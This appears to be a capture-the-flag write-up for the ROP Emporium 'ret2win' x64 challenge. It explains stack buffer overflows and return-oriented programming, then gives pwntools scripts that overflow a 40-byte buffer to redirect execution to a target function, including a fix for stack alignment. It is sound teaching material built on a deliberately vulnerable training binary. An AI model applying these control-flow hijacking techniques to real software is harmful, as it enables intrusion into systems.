ROP Emporium ret2win Writeup (x64)
Introduction
ROP Emporium provides a series of challenges to learn and practice Return Oriented Programming (ROP). This is the first challenge of eight.
This is what a hint will look like!
What is Return Oriented Programming?
Buffer Overflows
When a program needs to write data to memory, it will need to reserve a space for that data to be stored (a buffer). As long as the data being written is less than or equal to the buffer size, things are fine.
But what happens when the data being written is larger than the buffer? Once the reserved space is filled, the program will continue writing past the buffer. If it’s located on the stack, it will overwrite key values the program needs to run as intended.
One of these values sets the instruction pointer. This tells the program the location of the next instructions to execute. Whenever a function returns, it will pop a value off of the stack and set that to the instruction pointer. By controlling this value, we essentially control the flow of the program.
How can we abuse this? First we write instructions into the buffer. Then we force the instruction pointer (EIP in the image) to point to that buffer. This will make the next instructions the program runs completely controlled by the attacker. We’ve achieved arbitrary code execution!
But as attacks improve so do defenses. When compiled with a non executable stack, the program no longer executes code in locations that can be written to. This fixes the described stack buffer overflow vulnerability, but we still have enough resources to achieve arbitrary code execution…
Return Oriented Programming
Rather than injecting our own instructions, we can reuse the instructions that are already there! The catch is we can only use a block of instructions that end in a ret instruction. This is where the Return part of Return Oriented Programming gets its name!
What makes the ret instruction so special? If you recall, the instruction pointer only gets updated when a function returns. If we want to run the following instructions
1
2
3
pop rax
pop rbx
mov [rax], rbx
it may not exist in the binary in that form. However, if we can find each individual instruction somewhere in the binary followed by a ret, we can chain these blocks together essentially achieving the same result
1
2
3
4
5
6
7
8
pop rbx
ret
...
mov [rax], rbx
ret
...
pop rax
ret
These blocks of instructions which end in a ret instruction are also known as gadgets.
So by reusing instructions found before a ret instruction we can chain an arbitrary number of gadgets to complete almost any task. There will be limitations based on the stack size, the available gadgets, as well as a hacker’s ability to find a non trivial path, but that’s where the fun is!
Tools
To make exploit development easier I’ll be using the following tools for all challenges
Radare2 is a powerful commandline tool which makes binary analysis and reverse engineering easier. It’ll help us find useful gadgets and addresses.
Pwndbg is a plugin for GDB which helps exploit developing. This will make it easier to see how our payload changes the control flow of the vulnerable program.
Pwntools is a python library which will be used to build and send our payload to the vulnerable program.
Program Protections
Since this is a ROP challenge we know the stack won’t be executable. Just to be sure we can run
1
checksec ret2win
The NX flag is set meaning you can’t execute code from a writable part of memory. We’re also dealing with a 64 bit binary using little endian.
This will be the same for every challenge
Buffer Size
Use the
cyclicfunction and command inpwntoolsandpwndbg
We need to know how big the buffer is before we start overwriting the instruction pointer. We can use the cyclic() function from pwntools to find the exact offset. We just need to run the following
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
#!/bin/python3
from pwn import *
# set terminal gdb will run in
# replace 'kitty' with your terminal
# context.terminal = ['kitty']
# create payload
payload = cyclic(60, n=8)
# debug rop chain
io = gdb.debug('./ret2win', '''
b pwnme
c
''')
io.sendline(payload)
# keep the program alive
io.interactive()
The python code will stop when the pwnme function is called. Continue the program with continue and wait for the program to crash. To get the offset we can run
1
cyclic -l 0x6161616161616166 -n 8
Our offset is 40 bytes. After this, we’re able to control where the program will return to.
This will be the same for every x64 challenge
Exploit Crafting
According to the challenge page our goal is to call the function ret2win
Function Address
You can use radare2 to list function addresses
Using radare2 we can analyze a binary by running aaa. To list functions with their addresses we can run afl 
So the address of sym.ret2win is 0x00400756
Debugging
We should have everything we need to build the exploit
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
#!/bin/python3
from pwn import *
# create payload
ret2win_addr = 0x00400756
# fill buffer + rbp
payload = b'A'*40
# adds the proper 64 bit padding
# and uses little endian
payload += p64(ret2win_addr)
# send payload
io = process('./ret2win')
io.sendline(payload)
# retrieve output
print(io.recvall())
When we run this we reach the ret2win function since the text Here's your flag: is printed to the screen, but the flag isn’t printed. What’s going on?
The answer is in the
Common pitfallssection in the Beginners’ guide
The x64 calling convention requires the stack to be 16 byte aligned when calling certain functions. Using radare2 we can check what instructions are being run at this address
1
2
3
s sym.ret2win
V
p
The address we’re jumping to, 0x00400756, executes a push instruction which places a value onto the stack. This is likely misaligning the stack and causing the a crash when system is called.
To solve this, we can just change the address we return to! If we skip the push instruction entirely our stack should be properly aligned for the system call.
Exploit
By fixing the address our final exploit becomes
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
#!/bin/python3
from pwn import *
# create payload
ret2win_addr = 0x00400756
payload = b'A'*40
# return to mov rbp, rsp
# rather than pop rbp
payload += p64(ret2win_addr + 1)
# send payload
io = process('./ret2win')
io.sendline(payload)
# retrieve flag
io.recvuntil(b'flag:\n')
flag = io.recvline()
success(flag)
Conclusion
This challenge is fairly straightforward but being able to control the instruction pointer is the basis for all challenges going forward. Since the goal of ROP Emporium is to teach ROP in isolation, all x64 challenges will use the same offset of 40 bytes and will have the same compiled protections. For the sake of brevity, I won’t go over finding the protections and offset in every challenge.





